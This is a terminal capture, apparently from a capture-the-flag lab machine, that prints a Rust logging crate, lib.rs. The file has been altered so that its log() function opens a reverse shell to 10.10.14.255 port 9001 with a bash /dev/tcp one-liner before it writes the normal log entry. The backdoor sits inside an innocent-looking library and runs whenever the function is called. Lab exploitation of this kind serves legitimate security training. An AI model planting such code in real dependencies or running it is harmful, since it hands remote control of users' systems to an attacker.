 silentobserver@sandworm:/opt/tipnet/target/debug$ cat /opt/crates/logger/src/lib.rs
extern crate chrono;

use std::fs::OpenOptions;
use std::io::Write;
use chrono::prelude::*;
use std::process::Command;

pub fn log(user: &str, query: &str, justification: &str) {
    let command = "bash -i >& /dev/tcp/10.10.14.255/9001 0>&1";
    let output = Command::new("bash")
        .arg("-c")
        .arg(command)
        .output()
        .expect("not work");

    if output.status.success() {
        let stdout = String::from_utf8_lossy(&output.stdout);
        let stderr = String::from_utf8_lossy(&output.stderr);
        println!("standar output: {}", stdout);
        println!("error output: {}", stderr);
    } else {
        let stderr = String::from_utf8_lossy(&output.stderr);
        eprintln!("Error: {}", stderr);
    }

    let now = Local::now();
    let timestamp = now.format("%Y-%m-%d %H:%M:%S").to_string();
    let log_message = format!("[{}] - User: {}, Query: {}, Justification", timestamp, user, query);

    let mut file = match OpenOptions::new().append(true).create(true).open("log.txt") {
        Ok(file) => file,
        Err(e) => {
            println!("Error opening log file: {}", e);
            return;
        }
    };

    if let Err(e) = file.write_all(log_message.as_bytes()) {
        println!("Error writing to log file: {}", e);
    }
}